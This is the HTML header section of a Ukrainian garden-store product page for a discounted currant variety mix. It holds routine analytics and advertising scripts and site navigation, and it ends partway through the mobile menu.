

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro-market.net/ua/catalog/item/utsenka_smorodina_miks_sortov/
body_size: 100027
content:
<!DOCTYPE html>
<html xml:lang="ua" lang="ua" class="no-js">
<head>
    <link rel="preconnect" href="https://file.agro-market.net"/>
    <link rel="preconnect" href="https://esputnik.com"/>
        <script data-skip-moving="true" type="51f915d8d8e6c7a286474476-text/javascript">
        window.dataLayer = window.dataLayer || [];
        setTimeout(function () {
            dataLayer.push({"event": "view_item_ads", "value": "75", "items": [{"id": "82116", "google_business_vertical": "retail"}, {"id": "82116", "google_business_vertical": "custom"}]});
        });
    </script>
        <meta name="facebook-domain-verification" content="00uvbjs5enr57977vj3c0h4288bdst"/>
    <meta name="cmsmagazine" content="1778a200f971608f9d9b089c8dbfe0ab"/>
    <meta name="p:domain_verify" content="43d89c27f62d5d828e6cab57c21f224f"/>
    <meta name="generator" content="AGROMARKET">
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
        <link rel="shortcut icon" type="image/x-icon" href="/ua/favicon.ico"/>
    <title>Уцінка!!! Смородина мікс сортів. купити поштою в Одесі, Києві, Україні | Agro-Market</title>
        <script type="51f915d8d8e6c7a286474476-text/javascript" data-skip-moving="true">
        const SITE_DIR = '/';
        const SITE_ID = 's1';
        const SITE_TEMPLATE_PATH = '/local/templates/agro2024';
        const COOKIE_PREFIX = 'BITRIX_SM';
        const NIGHT_SALE = 'N';
    </script>
    <script data-skip-moving="true" type="51f915d8d8e6c7a286474476-text/javascript">
        window.dataLayer = window.dataLayer || [];
        /*Переменная RTB HOUSE для GTM не удалять*/
        let RTBhouse = '';
        RTBhouse = '//creativecdn.com/tags?id=pr_veejCQlQ8VEPN2wbcTEr_offer_82116';
    </script>
        <!--RTB House campaigns-->
<script data-skip-moving="true" type="51f915d8d8e6c7a286474476-text/javascript">
    setTimeout(function () {(function (w, d, dn, t) {w[dn] = w[dn] || [];w[dn].push({eventType: 'init', value: t, dc: ''});var f = d.getElementsByTagName('script')[0], c = d.createElement('script');c.async = true;c.src = 'https://tags.creativecdn.com/veejCQlQ8VEPN2wbcTEr.js';f.parentNode.insertBefore(c, f);})(window, document, 'rtbhEvents', 'veejCQlQ8VEPN2wbcTEr');}, 100);
</script>
<!--End RTB House campaigns-->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Уцінка!!! Смородина мікс сортів. в інтернет-магазині Agro-Market. Надійність. ✅ Якість✅ Гарантія. ✓ Доставка по всій Україні. ☎ (044) 333-49-12, (048) 708-10-58" />
<link rel="preload" as="image" type="image/jpeg" href='/upload/resize_cache/iblock/06f/345_483_1/bxtwr2l73muec99xa2y6xgvmze91k7d7.jpeg'>
<script type="51f915d8d8e6c7a286474476-text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/ua/bitrix/cache/css/s1/agro2024/page_e68290631f14e86c149f7e9801b943b6/page_e68290631f14e86c149f7e9801b943b6_v1.css?1765150805154082" type="text/css"  rel="stylesheet" />
<link href="/ua/bitrix/cache/css/s1/agro2024/template_e0601c17ce001c4359ab076d64df0ef8/template_e0601c17ce001c4359ab076d64df0ef8_v1.css?1765150804129488" type="text/css"  data-template-style="true" rel="stylesheet" />






<link rel='canonical' href='https://agro-market.net/ua/catalog/item/utsenka_smorodina_miks_sortov/'/>
<meta property="og:title" content="Уцінка!!! Смородина мікс сортів. купити поштою в Одесі, Києві, Україні | Agro-Market">
<meta property="og:image" content="https://agro-market.net/ua/upload/iblock/06f/bxtwr2l73muec99xa2y6xgvmze91k7d7.jpeg">
<meta property="og:type" content="article">
<meta property="og:url" content="https://agro-market.net/ua/catalog/item/utsenka_smorodina_miks_sortov/">
<meta property="og:description" content="Уцінка!!! Смородина мікс сортів. в інтернет-магазині Agro-Market. Надійність. ✅ Якість✅ Гарантія. ✓ Доставка по всій Україні. ☎ (044) 333-49-12, (048) 708-10-58">
<link rel="preconnect" href="https://go.rcvlinks.com" />

    <link rel="preload" href='/local/templates/agro2024/fonts/ProximaNova-Regular.otf' as="font" type="font/otf"
          crossorigin>
    <link rel="preload" href='/local/templates/agro2024/fonts/ProximaNovaBold/ProximaNovaBold.woff' as="font" type="font/woff"
          crossorigin>
        <link rel="alternate" href='https://agro-market.net/ua/catalog/item/utsenka_smorodina_miks_sortov/' hreflang="uk-ua"/>
    <link rel="alternate" href='https://agro-market.net/catalog/item/utsenka_smorodina_miks_sortov/' hreflang="ru-ua"/>
    
    <script async data-skip-moving="true" type="51f915d8d8e6c7a286474476-text/javascript">
    var query_string = {},
        query = window.location.search.substring(1),
        vars = query.split('&');

    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split('=');
        if (typeof query_string[pair[0]] === 'undefined') {
            query_string[pair[0]] = pair[1];
        } else if (typeof query_string[pair[0]] === 'string') {
            var arr = [ query_string[pair[0]], pair[1] ];
            query_string[pair[0]] = arr;
        } else {
            query_string[pair[0]].push(pair[1]);
        }
        if(query_string['utm_source']){
            document.cookie = "_source="+query_string['utm_source']+";path=/;max-age=604800";
        }
        if(query_string['gclid']){
            document.cookie = "_source=google;path=/;max-age=604800";
        }
    }
</script>
                            <!-- Google Tag Manager -->
<script data-skip-moving="true" async type="51f915d8d8e6c7a286474476-text/javascript">
    setTimeout(function () {(function (w, d, s, l, i) {w[l] = w[l] || [];w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';j.async = true;j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;f.parentNode.insertBefore(j, f);})(window, document, 'script', 'dataLayer', 'GTM-NSBVRGP');}, 0);
</script>
<!--End Google Tag Manager-->
        <meta name="msvalidate.01" content="0FA0D5487F1163C7B6C7C2808B95B54E"/>
        <!-- Facebook Pixel Code -->

<noscript><img height="1" width="1" style="display:none;" src="https://www.facebook.com/tr?id=2147495688613163&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
    <!--Esputnik -->
        <!--Esputnik-->
        <script data-skip-moving="true" language="javascript" type="51f915d8d8e6c7a286474476-text/javascript">
        function sc(v){
            if (v!==null&&v!=="null"){
                let dateAf=new Date();
                dateAf.setTime(dateAf.getTime()+(3652460601000));
                document.cookie="affclick="+v+";"+"expires="+dateAf.toUTCString()+";path=/";
                localStorage.setItem('affclick',v);
            }
        }
        sc((new URLSearchParams(window.location.search)).get("clickid"));
    </script>
            <!-- TikTok Pixel Code Start -->
    

    <!-- TikTok Pixel Code End -->
    <!-- Tg Pixel Code Start -->
    <!-- Pixel Tag Code -->
<!-- End Pixel Tag Code -->    <!-- Tg Pixel Code End -->
    <link rel="preload" href='/include/fonts/montserrat.woff2' as="font" type="font/woff2" crossorigin>
    <link rel="preload" href='/include/fonts/montserrat_latin.woff2' as="font" type="font/woff2" crossorigin>
</head>

<body>
<div class="iphone_fix" style="overflow-x: clip;">
        <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSBVRGP"
                height="0" width="0" style="display:none;visibility:hidden;"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    
                
            <script type="51f915d8d8e6c7a286474476-text/javascript" data-skip-moving="true">
            /* <![CDATA[ */
            var google_conversion_id = 965433602;
            var google_custom_params = window.google_tag_params;
            var google_remarketing_only = true;
            /* ]]> */
        </script>
                <noscript>
            <div>
                <img height="1" width="1" alt=""
                     src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/965433602/?value=0&guid=ON&script=0"/>
            </div>
        </noscript>
            <script async type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",
            "name": "Онлайн-супермаркет товаров для сада, огорода и дома Agro-Market.net",
            "url": "https://agro-market.net",
            "sameAs": [
                "https://www.facebook.com/agromarket.net",
                "https://vk.com/agro.market",
                "http://ok.ru/agromarket",
                "https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A",
                "https://www.instagram.com/agro.market.unique/"
            ]
        }

    </script>
        <script async type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",
            "url": "https://agro-market.net",
            "logo": "https://agro-market.net/images/soclogo.png"
        }

    </script>

    <div id="panel"></div>
    <div id="page-wrapper" class="page-wrapper container-fluid">
        <header id="header" class="wrapper header">
            <div class="content">
                                    <div style="background-color: unset" class="op-content-info template_avif">
            <a href="/ua/catalog/cat/329/">            <style>
                .template_avif picture {display: block;aspect-ratio: 16.666666666667;}
                .template_avif img {display: block;width: 100%;height: auto;}
                @media (min-width: 501px) {  .template_avif picture {aspect-ratio: 25.6;}  }
                @media (max-width: 1024px) {  .template_avif picture {margin-bottom: 5px;}  }
            </style>
            <picture><source media="(min-width: 550px)" srcset="/upload/iblock/407/k0a1n6wx1vu4i56nqmewk7zzy645q6qj.avif" type="image/avif"><source media="(min-width: 550px)" srcset="//file.agro-market.net/upload/iblock/407/k0a1n6wx1vu4i56nqmewk7zzy645q6qj.jpg"><source srcset="/upload/iblock/7b9/lre44c3yhpkwpew499fnal0emx48ut6b.avif" type="image/avif"><img src="//file.agro-market.net/upload/iblock/7b9/lre44c3yhpkwpew499fnal0emx48ut6b.jpg" fetchpriority="high" alt="Весняна колекція рослин вже у доступі"></picture>    </a>    </div>

                           <div class="c_h" id="c_h">
        <span class="fixed-label">
            <a target="_blank"
               href="https://www.google.com/shopping/ratings/account/lookup?q=agro-market.net">
                            <span class="bgr">
                                 <span class="rate-sp">4.7</span>
                                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/images/gcr_logo_stacked.png" alt="" width="94px" height="29px">
                            </span>
            </a>
        </span>
    <div class="top-row-nav">
        <div class="l"><a href="/ua/actions/">
                Акційні пропозиції                 <span class="underline">тут</span></a>
        </div>
        <div class="r">
            <div class="service-menu">
    <span class="d-name">Відділ турботи</span>
    <span class="m-name">Відділ турботи:                 09:00-18:00 (пн-нд)</span>
    <span class="arrow"><svg preserveAspectRatio="none" width="17" viewBox="0 -4 17 17" xmlns="http://www.w3.org/2000/svg"><path
                    d="M16.97 1.515L15.558.1 7.07 8.586 8.485 10l8.486-8.485z"></path><path d="M1.414.1L0 1.516 8.485 10 9.9 8.586 1.414.1z"></path></svg></span>
    <div class="service-drop-menu">
        <div class="drop-menu-wrapper">
            <div class="work-time">
                З                 09:00-18:00 (пн-нд)</div>
                        <ul class="service-menu-social">
                <li><a href="https://m.me/agromarket.net" target="_blank" class="link"><span class="facebook icon"></span>Фейсбук</a></li>
                <li><a href="https://t.me/Agromarketchat_bot" target="_blank" class="link"><span class="telegram icon"></span>Телеграм</a></li>
                <li><a href="viber://pa?chatURI=agromarketchat" target="_blank" class="link"><span class="viber icon"></span>Вайбер</a></li>
                <li><a href="https://www.instagram.com/agro_market_ua/" target="_blank" class="link"><span class="instagram icon"></span>Інстаграм</a>
                </li>
                <li><a href="mailto:info@agro-market.ua" target="_blank" class="link"><span class="email icon"></span>Ел. пошта</a></li>
                <li><a rel="noindex" href="javascript:void(0)" class="jivochat link"><span class="chat-comments icon"></span>Онлайн чат</a></li>
            </ul>
            <hr>
            <ul class="phone-list">
                <li class="phone"><a href="tel:0443334912"> 0 (44) 333-49-12</a></li>
                <li class="phone"><a href="tel:0931701555"> 0 (93) 170-15-55</a></li>
                <li class="phone"><a href="tel:0487081058"> 0 (48) 708-10-58</a></li>
<li class="phone"><a href="tel:0670040636 "> 0 (67) 004-06-36</a></li>
            </ul>
            <div class="phone-info">За тарифами оператора</div>
        </div>
    </div>
</div>
            <a href="/ua/franchise/" class="franchise" ">Франшиза</a>
            <a href="/ua/payments-and-deliveries/">Доставка і оплата</a>
            <a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();showInfo()" data-cf-modified-51f915d8d8e6c7a286474476-="">Відстежити замовлення і бонуси</a></div>
    </div>
    <div class="middle-row header-desktop">
        <div class="logo-block">
                        <a href="/ua/" class="href-logo">
                    <img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="vau" width="64" height="20" alt="">
    <img src="/local/include/logo/images/logo.svg" class="logo-img" width="300" height="52" alt="">
    <span class="copyright">®</span>
            </a>
        </div>
        <div class="logo-fixed">
            <a href="/ua/" class="logo-mobile"></a>
        </div>
                <div class="full-catalog">
            <div class="burger">
                <div class="icon fx fc fjsa">
                    <div class="icon_1"></div>
                    <div class="icon_2"></div>
                    <div class="icon_3"></div>
                </div>
            </div>
        </div>
        
        <div class="content-menu" id="content_menu">
                        <div class="burger">
                <div class="icon fx fc fjsa">
                    <div class="icon_1"></div>
                    <div class="icon_2"></div>
                    <div class="icon_3"></div>
                </div>
            </div>
            <span class="b-mobile">Каталог</span>
        </div>
        <div class="search">
                        <div class="searching_wrap" id = "searching_wrap">
<!--    <span class="fa fa-search"></span>-->
    <div class="input-block evinent-search-container" id="sContainer">
        <form style="position:relative; display: flex"
              action="/ua/catalog/" id="sagro_form">
            <div class="jlinking">

    Зараз шукають:         <a href="/ua/catalog/cat/545/">Ялина</a>
            <a href="/ua/catalog/cat/236/">Яблуня</a>
    </div>
            <input type="text"
                   id="search-input"
                   name="q"
                                   placeholder="Пошук необхідного. Вау"
                   maxlength="256"
                   autocomplete="off"
                   data-languageId="1"
                   data-cityId="1"
                   data-currency="₴"
                   data-show-history="true"
                   data-history-title="Історія пошуку"
                   data-categories-title="Категорії"
                   data-products-title="Знайдені товари"
                   data-enable-voice="true"
                   data-lang="uk"
                   data-voice-text="Говоріть"
                   data-voice-close="Закрити"
                   data-enable-overlay="true"
                   data-base-url="/ua/catalog/"
                   data-show-suggestions="true"/>
            <i class="svg-arrow-left" id="aClose"></i>
            <div class="evinent-search-buttons-group">

                <i class="fa fa-times search-clear-btn" id="sagro_close" aria-hidden="true"></i>
            </div>
            <span class="evinent-search-button search-submit" id="search-submit"></span>
        </form>
        <div id="sagro_res">
            <div id="notFound"
                 class="sagro_title">Нажаль, нічого не знайдено</div>
            <div id='sagro_top'></div>
            <div class="result">
                <div class="left">
                    <div id="sagro_cat"></div>
                    <div id="history"></div>
                </div>
                <div class="right">
                    <div id="empty">
                        <div class="sagro_title">Бестселери продажів</div>
                        <ul class="f">
                                                            <li><a href="/ua/catalog/cat/semena/">Насіння овочів та квітів</a></li>
                                                                <li><a href="/ua/catalog/cat/rasteniya/">Готові до відправлення</a></li>
                                                                <li><a href="/ua/catalog/cat/sadovye_tsvety/">Садові квіти</a></li>
                                                                <li><a href="/ua/catalog/cat/235/">Плодові дерева</a></li>
                                                                <li><a href="/ua/catalog/cat/329/">Ягідні кущі</a></li>
                                                                <li><a href="/ua/catalog/cat/532/">Екзотичні рослини</a></li>
                                                                <li><a href="/ua/catalog/cat/tsvetushchie/">Квітучі рослини</a></li>
                                                                <li><a href="/ua/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/">Декоративні рослини</a></li>
                                                                <li><a href="/ua/catalog/cat/542/">Хвойні дерева</a></li>
                                                                <li><a href="/ua/catalog/cat/krupnomery/">Крупноміри</a></li>
                                                        </ul>
                    </div>
                    <div id="sagro_items">

                    </div>
                </div>
            </div>
        </div>
        <div class="sagro_overlay" id="sagro_overlay"></div>
    </div>
    <span class="s-mobile" id="sMob">Пошук</span>
</div>
        </div>
                <div class="lang" style="flex-direction: column">
            <a href='/ua/catalog/item/utsenka_smorodina_miks_sortov/' class="active">Укр</a>
            <a href='/catalog/item/utsenka_smorodina_miks_sortov/' class="">Ру</a>
        </div>
        <div class="for_heart">
            <div class="flex-column">
                <div class="menu-auth">
                        <a href="javasctipt:void(0);" class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/ua/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-51f915d8d8e6c7a286474476-="">
                            <div class="wrap-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 35 35">
                                    <path d="M17.5001 0C12.8604 0.0052494 8.41222 1.85069 5.13146 5.13145C1.8507 8.41221 0.00526541 12.8604 1.60103e-05 17.5001C-0.00217932 19.113 0.221404 20.7183 0.66426 22.2693C0.683959 22.3445 0.718499 22.415 0.765846 22.4767C0.813195 22.5384 0.872396 22.59 0.93997 22.6285C1.00754 22.6669 1.08213 22.6915 1.15933 22.7007C1.23654 22.71 1.31481 22.7036 1.38955 22.6822C1.46429 22.6607 1.53398 22.6245 1.59453 22.5758C1.65508 22.527 1.70527 22.4666 1.74214 22.3981C1.77901 22.3297 1.80183 22.2545 1.80924 22.1771C1.81665 22.0997 1.80852 22.0216 1.78531 21.9474C1.37268 20.5011 1.16445 19.0041 1.16669 17.5001C1.16669 13.1682 2.88752 9.01372 5.95062 5.95061C9.01373 2.88751 13.1682 1.16667 17.5001 1.16667C21.832 1.16667 25.9864 2.88751 29.0495 5.95061C32.1126 9.01372 33.8335 13.1682 33.8335 17.5001C33.8358 19.0041 33.6276 20.5011 33.2151 21.9474C33.1919 22.0216 33.1838 22.0997 33.1912 22.1771C33.1986 22.2545 33.2214 22.3297 33.2583 22.3981C33.2952 22.4666 33.3453 22.527 33.4059 22.5758C33.4664 22.6245 33.5361 22.6607 33.6109 22.6822C33.6856 22.7036 33.7639 22.71 33.8411 22.7007C33.9183 22.6915 33.9929 22.6669 34.0605 22.6285C34.128 22.59 34.1872 22.5384 34.2346 22.4767C34.2819 22.415 34.3165 22.3445 34.3362 22.2693C34.7789 20.7183 35.0024 19.113 35.0001 17.5001C34.9949 12.8604 33.1494 8.41221 29.8687 5.13145C26.5879 1.85069 22.1398 0.0052494 17.5001 0Z"/>
                                    <path d="M20.9058 19.5994C22.4309 18.8328 23.6528 17.5742 24.3738 16.027C25.0948 14.4798 25.2727 12.7346 24.8788 11.0738C24.4848 9.4129 23.5421 7.93352 22.2031 6.87494C20.864 5.81635 19.207 5.24048 17.5001 5.24048C15.7932 5.24048 14.1362 5.81635 12.7971 6.87494C11.4581 7.93352 10.5154 9.4129 10.1215 11.0738C9.72753 12.7346 9.90545 14.4798 10.6264 16.027C11.3474 17.5742 12.5693 18.8328 14.0944 19.5994C10.3048 20.3729 6.89658 22.4264 4.44174 25.4153C3.99757 25.9592 3.76223 26.6438 3.7781 27.3458C3.79397 28.0478 4.06001 28.7211 4.52831 29.2443C6.16848 31.0566 8.1702 32.5051 10.4044 33.4964C12.6387 34.4877 15.0558 34.9999 17.5001 34.9999C19.9444 34.9999 22.3615 34.4877 24.5958 33.4964C26.83 32.5051 28.8317 31.0566 30.4719 29.2443C30.9402 28.7211 31.2062 28.0478 31.2221 27.3458C31.238 26.6438 31.0026 25.9592 30.5585 25.4153C28.1036 22.4264 24.6954 20.3729 20.9058 19.5994ZM11.0834 12.8333C11.0834 11.5642 11.4598 10.3236 12.1648 9.26834C12.8699 8.21312 13.8721 7.39068 15.0445 6.90502C16.217 6.41935 17.5072 6.29228 18.7519 6.53987C19.9967 6.78746 21.14 7.39859 22.0374 8.29598C22.9348 9.19337 23.5459 10.3367 23.7935 11.5814C24.0411 12.8261 23.914 14.1163 23.4284 15.2888C22.9427 16.4613 22.1202 17.4635 21.065 18.1685C20.0098 18.8736 18.7692 19.25 17.5001 19.25C15.7989 19.248 14.1679 18.5714 12.965 17.3684C11.762 16.1655 11.0853 14.5345 11.0834 12.8333ZM29.6072 28.4617C28.0763 30.1531 26.208 31.505 24.1227 32.4302C22.0374 33.3554 19.7814 33.8334 17.5 33.8334C15.2187 33.8334 12.9627 33.3554 10.8774 32.4302C8.79211 31.505 6.92381 30.1531 5.39293 28.4617C5.11127 28.1466 4.95134 27.7414 4.94194 27.3189C4.93254 26.8964 5.07428 26.4844 5.34165 26.1571C6.81883 24.3621 8.67514 22.9164 10.7773 21.9239C12.8795 20.9314 15.1753 20.4166 17.5 20.4166C19.8247 20.4166 22.1205 20.9314 24.2227 21.9239C26.3248 22.9164 28.1812 24.3621 29.6583 26.1571C29.9257 26.4844 30.0675 26.8963 30.0581 27.3188C30.0487 27.7413 29.8888 28.1466 29.6072 28.4617Z"/>
                                </svg>
                            </div>
                        </a>
                </div>
                                    <div class="small-basket" id="j_basket_small">
                        <!--'start_frame_cache_j_basket_small'-->        <a href="/ua/personal/order/make/" class="small-basket empty " data-fuid="397887259">
            <span class="wrap-icon">
                 <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 35 35">
    <path d="M12.1134 28.032C10.2481 28.032 8.72852 29.5917 8.72852 31.5159C8.72852 33.4401 10.2481 34.9999 12.1134 34.9999C13.9787 34.9999 15.4982 33.4401 15.4982 31.5159C15.4982 29.5917 13.9787 28.032 12.1134 28.032ZM12.1134 33.6807C10.9611 33.6807 10.0248 32.704 10.0248 31.5087C10.0248 30.3133 10.9611 29.3366 12.1134 29.3366C13.2657 29.3366 14.2019 30.3133 14.2019 31.5087C14.2019 32.7113 13.2657 33.6807 12.1134 33.6807Z"/>
    <path d="M23.4276 28.032C21.5623 28.032 20.0427 29.5917 20.0427 31.5159C20.0427 33.4401 21.5623 34.9999 23.4276 34.9999C25.2929 34.9999 26.8125 33.4401 26.8125 31.5159C26.8125 29.5917 25.2857 28.032 23.4276 28.032ZM23.4276 33.6807C22.2753 33.6807 21.3391 32.704 21.3391 31.5087C21.3391 30.3133 22.2753 29.3366 23.4276 29.3366C24.5799 29.3366 25.5161 30.3133 25.5161 31.5087C25.5089 32.7113 24.5727 33.6807 23.4276 33.6807Z"/>
    <path d="M34.8641 6.80029C34.7417 6.63994 34.5544 6.55977 34.3528 6.55977H8.28212L7.94363 4.27843C7.76359 3.09038 7.17304 2.00437 6.27281 1.2172C5.37257 0.430029 4.21308 0 3.03198 0H0.648166C0.288074 0 0 0.291545 0 0.655977C0 1.02041 0.288074 1.31195 0.648166 1.31195H3.03198C4.86124 1.31195 6.38803 2.63848 6.6617 4.46793L8.95909 19.7741C8.95189 19.8178 8.94469 19.8615 8.94469 19.9125C8.94469 20.0292 8.9735 20.1385 9.03111 20.2332L9.18955 21.312C9.3696 22.5 9.96015 23.586 10.8604 24.3732C11.7606 25.1603 12.9129 25.5904 14.1012 25.5904H26.1571C26.5172 25.5904 26.8053 25.2988 26.8053 24.9344C26.8053 24.57 26.5172 24.2784 26.1571 24.2784H14.1012C12.2719 24.2784 10.7451 22.9446 10.4715 21.1152L10.3923 20.5612H27.7559C30.0173 20.5612 31.9978 19.016 32.5667 16.8003L34.9794 7.36152C35.0298 7.16472 34.9866 6.96064 34.8641 6.80029ZM31.3064 16.4723C30.8887 18.1122 29.4267 19.242 27.7487 19.242H10.1906L8.47657 7.87172H33.5102L31.3064 16.4723Z"/>
</svg>
            </span>
            <span class="basket-price">Кошик</span>
        </a>
<!--'end_frame_cache_j_basket_small'-->                    </div>
                            </div>
        </div>
    </div>
</div>
    <link rel="stylesheet" href="/ua/local/templates/agro2024/include/header/green_menu/gm.min.css" media="screen and (min-width: 1024px)">
    <nav class="main-menu header-desktop">
    <ul class="main-green">
    

    		<li class="last_four m-border-top jmenu_main osn" data-id="7712"><a href="/ua/catalog/cat/super_duper_tut/" class="root-item">ПІДБІРКИ</a></li>

        <li class="jmenu_main" data-id="2703"><a href="/ua/catalog/cat/novinki/" class="root-item">New</a></li>
        <li class="jmenu_main m-border-bottom bn-mb" data-id="2717"><a href="/ua/catalog/cat/top/" class="root-item">TOP</a></li>
    

    

        <li class="jmenu_main osn" data-id="1127">
            <a href="/ua/catalog/cat/lyk_chesnok_kartoshka_i_gribi/" class="root-item wrap">
                Цибуля, часник та картопля            </a>
        </li>

        <li class="jmenu_main osn" data-id="462"><a href="/ua/catalog/cat/semena/" class="root-item">
                Насіння            </a>
        </li>

        <li class="jmenu_main osn" data-id="844">
            <a href="/ua/catalog/cat/355/" class="root-item">
                Троянди            </a>
        </li>

        <li class="jmenu_main osn" data-id="825">
            <a href="/ua/catalog/cat/335/" class="root-item">
                Виноград            </a>
        </li>

        <li class="jmenu_main osn" data-id="405">
            <a href="/ua/catalog/cat/269/" class="root-item">
                Цибулини            </a>
        </li>

        <li class="jmenu_main osn" data-id="829">
            <a href="/ua/catalog/cat/235/" class="root-item">
                Плодові            </a>
        </li>

        <li class="jmenu_main osn" data-id="867">
            <a href="/ua/catalog/cat/329/" class="root-item">
                Ягідні            </a>
        </li>

        <li class="jmenu_main osn" data-id="858">
            <a href="/ua/catalog/cat/532/" class="root-item">
                Екзотика            </a>
        </li>

        <li class="jmenu_main osn" data-id="2644">
            <a href="/ua/catalog/cat/tsvetushchie/" class="root-item">
                Квітучі            </a>
        </li>

        <li class="jmenu_main osn" data-id="1308">
            <a href="/ua/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/" class="root-item">
                Декоративні            </a>
        </li>

        <li class="jmenu_main osn" data-id="853">
            <a href="/ua/catalog/cat/542/" class="root-item">
                Хвойні            </a>
        </li>

        <li class="jmenu_main osn" data-id="2884">
            <a href="/ua/catalog/cat/krupnomery/" class="root-item">
                Крупноміри            </a>
        </li>

        <li class="jmenu_main osn" data-id="5908">
            <a href="/ua/catalog/cat/rasteniya/" class="root-item">
                Рослини                <span class="label-new" style="background-color: #7ecf03!important">Готові до відправлення</span>
            </a>
        </li>
<!--
<li class="jmenu_main osn" data-id="5908">
            <a href="/ua/catalog/cat/gollandskie_rasteniya/" class="root-item">
                Рослини з <br>Нідерландів
            </a>
        </li>
-->
        <li class="jmenu_main osn" data-id="153">
            <a href="/ua/catalog/cat/134/" class="root-item">
                Добрива            </a>
        </li>

        <li class="jmenu_main osn" data-id="2062">
            <a href="/ua/catalog/cat/dacha_sad_i_gorod/" class="root-item wrap">
                Дача, дім&nbsp<br>та сад            </a>
        </li>

    </ul>
    <div class="innermenu" id="jmenu_ajax"></div>
</nav>
<div class="header-mobile">
        <div class="overlay-mobile"></div>
    <div class="mobile-menu" id="mobileMenu">
        <div class="m-menu">
            <a href="/ua/" class="href-logo"
                                                              style="padding: 0 10px; display: block; max-width: 100%; position: relative;">
                    <img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="vau" width="64" height="20" alt="">
    <img src="/local/include/logo/images/logo.svg" class="logo-img" width="300" height="52" alt="">
    <span class="copyright">®</span>
            </a>
            <ul class="main-green">
        <li class="f">
        <!--'start_frame_cache_bonus'-->            <span id="bonusMobile"><a href="javascript:void(0);" class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/ua/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-51f915d8d8e6c7a286474476-="">Авторизуйтесь</a>, щоб дізнатися<br>скільки у Вас бонусів</span>
            <!--'end_frame_cache_bonus'-->
        <span class="c-lang lang-mobile">
            <a href='/catalog/item/utsenka_smorodina_miks_sortov/' class="">Ру</a> | <a href='/ua/catalog/item/utsenka_smorodina_miks_sortov/' class="active">Укр</a>
        </span>
    </li>
    

    		<li class="m-border-top yellow"></li>
        <li class="last_four m-border-top mob_50"><a href="/ua/actions/" class="root-item">Акції</a> </li>
        <li class="jmenu_main m-border-bottom mob_50"><a href="/ua/catalog/cat/sale/" class="root-item">Розпродаж</a></li>
        <li class="jmenu_main mob_100" data-id="7712"><a href="/ua/catalog/cat/super_duper_tut/" class="root-item">Супер дупер тут</a></li>
        <li class="jmenu_main mob_50 heloween_1" data-id="2703"><a href="/ua/catalog/cat/novinki/" class="root-item">New`25</a></li>
        <li class="jmenu_main mob_50" data-id="2717"><a href="/ua/catalog/cat/top/" class="root-item">TOP`25</a></li>
        <li class="m-border-bottom bn-mb"></li>
    

    
        <li class="jmenu_main osn" data-id="462">
            <a href="/ua/catalog/cat/semena/" class="root-item">
